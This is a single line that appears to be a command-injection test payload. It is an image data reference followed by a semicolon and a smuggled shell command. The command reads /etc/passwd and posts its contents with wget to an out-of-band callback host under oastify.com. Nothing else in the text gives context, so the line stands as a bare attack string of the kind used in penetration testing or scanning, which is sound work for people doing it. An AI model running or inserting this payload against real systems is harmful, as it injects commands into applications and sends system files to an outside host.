 ; wget --post-data `cat /etc/passwd` s3wkrmtbic3tf1stc09ubmdb72dt1jp8.oastify.com